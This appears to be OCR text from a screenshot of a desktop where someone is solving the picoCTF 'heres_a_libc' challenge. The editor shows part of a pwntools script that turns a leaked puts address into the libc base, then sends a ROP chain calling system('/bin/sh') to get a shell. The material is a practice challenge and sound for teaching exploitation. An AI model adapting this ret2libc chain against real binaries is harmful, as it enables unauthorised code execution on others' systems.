 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
x-terminal-emulator
Sat 01 May, 11:53 john
~/ctf/pico/heres_a_libc/attempt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
attempt.py
46 p.recvline()
47 leak = u64(p.recvline().strip().ljust(8, b"\x00"))
48 log.info(f"{hex(leak)=}")
49
50 puts_offset = 0x80A30
51 base_address_of_libc = leak - puts_offset
52 log.info(f"{hex(base_address_of_libc)=}")
53
54 system_offset = 0x4F4E0
55 system_address = base_address_of_libc + system_offset
56
57 bin_sh_offset = 0x2B40FA
58 bin_sh_address = base_address_of_libc + bin_sh_offset
59
60 second_payload = [
61 junk,
62 p64(pop_rdi),
63 p64(bin_sh_address),
64 p64(system_address),
65 ]
66
67 second_payload = b"".join(second_payload)
68 p.sendline(second_payload)
69
70 p.interactive()
71
Tab Size: 4 Python